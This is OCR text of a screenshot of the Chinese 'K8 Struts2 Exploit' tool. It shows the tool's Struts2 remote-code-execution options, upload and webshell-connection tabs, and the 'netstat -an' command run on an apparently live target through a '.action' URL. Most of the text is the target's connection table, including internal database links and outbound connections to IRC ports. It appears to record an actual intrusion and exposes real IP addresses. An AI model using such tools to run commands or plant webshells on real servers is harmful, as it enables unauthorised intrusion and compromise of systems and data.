 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http: /login_gotopage.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:616 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:2207 0.0.0.0:* LISTEN
tcp 0 0 .100.100:111 10.68.0.90:58629 ESTABLISHED
tcp 0 0 .100.100:22696 192.168.100.100:1521 ESTABLISHED
tcp 0 0 .100.100:21754 192.168.100.100:1521 ESTABLISHED
tcp 0 0 .100.100:21732 192.168.100.100:1521 ESTABLISHED
tcp 0 0 .100.100:21742 192.168.100.100:1521 ESTABLISHED
tcp 0 0 .100.100:111 10.68.0.116:43272 ESTABLISHED
tcp 0 1 .95.120:41846 91.236.182.1:6669 SYN_SENT
tcp 0 0 .100.100:26242 192.168.100.100:1521 ESTABLISHED
tcp 0 0 .100.100:26277 192.168.100.100:1521 ESTABLISHED
tcp 0 0 .100.100:32634 192.168.100.100:1521 ESTABLISHED
tcp 0 1 .100.100:4963 123.57.22.112:10086 SYN_SENT
tcp 0 1 .95.120:51152 91.236.182.1:6669 SYN_SENT
tcp 0 1 .100.3:16682 94.125.182.255:6668 SYN_SENT
tcp 0 0 .100.100:29987 122.225.27.43:20001 FIN_WAIT2
tcp 0 0 .100.100:29986 122.225.27.43:20001 FIN_WAIT2
tcp 0 0 .100.100:57317 192.168.100.100:1521 ESTABLISHED
tcp 0 0 .100.100:53671 192.168.100.100:1521 ESTABLISHED
tcp 0 0 .100.100:53643 192.168.100.100:1521 ESTABLISHED
tcp 0 1 .100.3:36085 170.178.191.18:6667 SYN_SENT
tcp 0 0 .100.100:111 10.68.0.116:46209 ESTABLISHED
tcp 0 1 .100.100:36609 194.109.20.90:6667 SYN_SENT
tcp 0 1 .100.100:21390 69.16.172.34:6667 SYN_SENT
tcp 0 0 .100.100:44132 192.168.100.100:1521 ESTABLISHED
tcp 0 0 .100.100:44133 192.168.100.100:1521 ESTABLISHED
tcp 0 0 .100.100:44131 192.168.100.100:1521 ESTABLISHED